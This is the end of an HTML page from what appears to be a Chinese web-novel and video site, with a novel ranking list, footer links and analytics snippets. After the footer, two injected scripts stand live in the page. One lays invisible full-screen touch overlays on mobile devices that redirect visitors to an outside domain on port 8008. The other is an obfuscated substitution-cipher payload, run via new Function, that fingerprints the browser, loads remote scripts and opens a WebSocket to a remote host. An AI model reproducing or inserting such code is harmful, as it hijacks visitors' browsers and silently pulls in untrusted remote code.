target="_blank">愿得一人心白首不相离</a><span class="text-color pull-right">2998</span></li><li><i>5</i><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank">一剑挽仙洲</a><span class="text-color pull-right">2997</span></li><li><i>6</i><a href="https://www.ah-xsl.com/ah/mingzhuantou/" target="_blank">明珠暗投</a><span class="text-color pull-right">2997</span></li><li><i>7</i><a href="https://www.ah-xsl.com/ah/hunlidangtianjuexingjiejiushinvwang/" target="_blank">婚礼当天觉醒姐就是女王</a><span class="text-color pull-right">2996</span></li><li><i>8</i><a href="https://www.ah-xsl.com/ah/yiqiedushiweiliaoni/" target="_blank">一切都是为了你</a><span class="text-color pull-right">2995</span></li><li><i>9</i><a href="https://www.ah-xsl.com/ah/wunaitiandaohuashenniganpianwo/" target="_blank">吾乃天道化身你敢骗我</a><span class="text-color pull-right">2995</span></li><li><i>10</i><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank">开局废材女配，我带全家逆风翻盘</a><span class="text-color pull-right">2994</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="156658" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.ah-xsl.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.ah-xsl.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.ah-xsl.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.ah-xsl.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.ah-xsl.com/gb/" target="_blank">给我留言</a>-</div><p class="text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.ah-xsl.com"><font color="#CC0000">www.</font><font color="#F60">ah-xsl</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f0111a31dab9b5088039ccc568c9a80d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c0711a38834023f88adfe53ec888a3d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.ah-xsl.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.ah-xsl.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.ah-xsl.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.ah-xsl.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>